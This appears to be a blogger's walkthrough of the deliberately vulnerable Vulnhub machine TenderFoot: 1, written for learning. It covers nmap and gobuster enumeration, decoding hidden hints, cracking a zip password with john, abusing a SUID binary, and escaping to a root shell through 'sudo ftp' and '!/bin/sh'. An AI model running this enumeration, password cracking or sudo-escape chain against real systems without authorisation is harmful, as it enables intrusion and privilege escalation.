Tender Foot : 1 Vulnhub Walkthrough
TenderFoot : 1 is a boot2root machine available on Vulnhub. This is an easy machine and highly recommended for beginners.

Enumeration and User Shell
I started the enumeration by running a port scan using nmap to look for open ports and default scripts.
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot]
└─$ nmap -sC -sV -oN nmap/initial 192.168.1.2
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-26 19:46 IST
Nmap scan report for 192.168.1.2
Host is up (0.00034s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:b7:2d:95:e1:06:7f:a3:f1:8e:bc:5b:4c:29:19:61 (RSA)
| 256 42:0c:c9:6d:1d:e9:84:19:6a:8a:d5:51:2c:69:c6:98 (ECDSA)
|_ 256 14:4d:74:42:78:67:9b:f3:dd:00:40:24:4d:12:c9:de (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.03 secondsWe have a port 80 open which displays the default Apache web page. But this page contains a message from the author which tells us to look for hidden files and directories.

So, I directly performed a gobuster scan to look for some hidden directories.
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot]
└─$ gobuster dir -u http://192.168.1.2 -w /usr/share/wordlists/dirbuster/directory-list-2.3-big.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.2
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2020/10/26 21:45:53 Starting gobuster in directory enumeration mode
===============================================================
/hint (Status: 301) [Size: 309] [--> http://192.168.1.2/hint/]
/server-status (Status: 403) [Size: 276]
/fotocd (Status: 301) [Size: 311] [--> http://192.168.1.2/fotocd/]
=====================================================
2020/10/26 21:50:43 Finished
=====================================================We found 2 interesting directories. First I checked the /hint directory. If you look at its source code and scroll down, you will find some encrypted text which is base32 encoded. So I decrypted it but it did not contain any useful message.
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot]
└─$ echo 'EBPV6X27L5PV6X27L5PV6X27L5PV6X27L4FHYICOGB2GQ2LOM4QEQZLSMUQSAIBAEAQCA7AKPQQFI4TZEBZW63LFORUGS3THEBSWY43FEF6AUIBNFUWS2LJNFUWS2LJNFUWS2LJNFUWS2LIKIVXHK3LFOJQXIZJANVXXEZJAHIUQ====' | base32 -d
____________________
| N0thing Here! |
| Try something else!|
--------------------
Enumerate more :)Next, I checked the /fotocd directory, and again looking at it's source code, you will find some more text.

This is called brainfuck language and can be decoded using any decoder available online.

We found a password which is again encoded to base64, So I decoded it using the following command:
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot]
└─$ echo 'JDk5OTkwJA==' | base64 -d
$99990$Okay, so now we have a password but we need to find a username so that we can login via SSH. Next I again performed a gobuster scan with some common extensions and found another interesting file.
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot]
└─$ gobuster dir -u http://192.168.1.2 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .html,.txt,.js,.php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.2
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: ,html,txt,js,php
[+] Timeout: 10s
===============================================================
2020/10/26 21:54:29 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 11422]
/entry.js (Status: 200) [Size: 7]
/robots.txt (Status: 200) [Size: 191]
/hint (Status: 301) [Size: 309] [--> http://192.168.1.2/hint/]
/server-status (Status: 403) [Size: 276]
===============================================================
2020/10/26 22:00:58 Finished
===============================================================The /entry.js contains the username (monica). Now we can login into the box using SSH and read our first flag!
Second User
Inside the home directory of same user, there is another note.txt which tells us to access another directory in the web browser.
monica@TenderFoot:~$ cat joey/have/a/gift/for/monica/note.txt
Got to /fotocd/0x0343548764 directory in browser.If you look into the browser, you'll find a zip file and another note.txt which contains the password for the zip file. I downloaded the zip file and extracted it using the following command:
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot]
└─$ unzip joey.zip -d joey
Archive: joey.zip
[joey.zip] gift.zip password:
extracting: joey/gift.zip
inflating: joey/note.txtWe got another zip. I used john for cracking the password for the zip file.
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot/joey]
└─$ zip2john gift.zip > hash
ver 2.0 efh 5455 efh 7875 gift.zip/gift.txt PKZIP Encr: 2b chk, TS_chk, cmplen=255, decmplen=717, crc=52CFB060
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot/joey]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
h4ck3d (gift.zip/gift.txt)
1g 0:00:00:01 DONE (2020-10-27 15:38) 0.5208g/s 4027Kp/s 4027Kc/s 4027KC/s hOLLYSAM1..h002389
Use the "--show" option to display all of the cracked passwords reliably
Session completedWe got the password h4ck3d and after unzipping we got a file named gift.txt

At the end we got nothing but a hint that we need to look for SUID files. I used the following command to look for available SUIDs:
monica@TenderFoot:~$ find / -perm -u=s -type f 2>/dev/null
/bin/ping6
/bin/su
/bin/fusermount
/bin/umount
/bin/mount
/bin/ping
/opt/exec/chandler
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/netkit-ftp
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/newuidmap
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/chfn
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysignThere is a binary named /opt/exec/chandler, I executed it and got the shell as user chandler.
monica@TenderFoot:~$ /opt/exec/chandler
chandler@TenderFoot:~$ id
uid=1000(chandler) gid=1000(chandler) groups=1000(chandler),1001(monica)Next, I searched for the user2.txt and found it in the .cache directory.
chandler@TenderFoot:~$ find / 2>/dev/null | grep user2.txt
/home/chandler/.cache/user2.txt
Root Shell
Inside the same directory, there was another note.txt which contains the password for user chandler.

The password is encoded into base32, So I decoded it using the following command:
┌──(madhav㉿anton)-[~/Documents/vulnhub/tenderFoot_COMPLETE]
└─$ echo 'OBQXG43XMQ5FSMDVINZDIY3LJUZQ====' | base32 -d
passwd:Y0uCr4ckM3Since we escalated our privileges with the binary, we did not have a proper shell, So I logged in again as user chandler via SSH.
ssh chandler@192.168.1.2After that I used sudo -l command and found that user chandler can run FTP as root.
chandler@TenderFoot:~$ sudo -l
Matching Defaults entries for chandler on TenderFoot:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User chandler may run the following commands on TenderFoot:

(root) NOPASSWD: /usr/bin/ftpIf you look on GTFOBins, you will find that we can get a root shell using the following commands:
chandler@TenderFoot:~$ sudo ftp
ftp> !/bin/shHurray! we have rooted the box and now we can read our final flag present in the root directory.
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by catalyst.
